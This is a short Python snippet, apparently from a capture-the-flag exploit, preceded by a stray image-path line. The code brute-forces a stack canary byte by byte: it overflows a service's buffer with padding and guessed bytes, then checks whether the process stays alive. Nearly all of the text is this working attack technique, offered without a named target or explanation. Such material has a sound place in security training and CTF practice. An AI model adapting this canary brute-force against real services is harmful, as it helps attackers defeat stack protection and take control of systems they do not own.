 canary = '\x00'
for i in range(3):
    for i in range(256):
        p.send('a'*100 + canary + chr(i))
        a = p.recvuntil("welcome")
        if "recv" in a:
            canary += chr(i)
            break